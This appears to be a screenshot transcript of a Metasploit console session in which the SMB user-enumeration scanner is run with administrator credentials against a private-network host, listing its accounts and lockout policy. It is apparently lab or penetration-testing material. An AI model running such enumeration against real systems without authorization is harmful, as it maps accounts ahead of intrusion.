 metasploit framework — Konsole
File Edit View Bookmarks Settings Help
msf6 > use auxiliary/scanner/smb/smb_enumusers
msf6 auxiliary(scanner/smb/smb_enumusers) > set smbuser administrator
smbuser => administrator
msf6 auxiliary(scanner/smb/smb_enumusers) > set smbpass 1q@W3e$R5t^Y7u*I9o)P-[+}
smbpass => 1q@W3e$R5t^Y7u*I9o)P-[+}
msf6 auxiliary(scanner/smb/smb_enumusers) > exploit
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 auxiliary(scanner/smb/smb_enumusers) > set rhosts 192.168.141.130
rhosts => 192.168.141.130
msf6 auxiliary(scanner/smb/smb_enumusers) > exploit
[+] 192.168.141.130:445 - SERVER01 [ A156851, Administrator, Guest ] ( LockoutTries=0 Password
Min=7 )
[*] 192.168.141.130: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_enumusers) >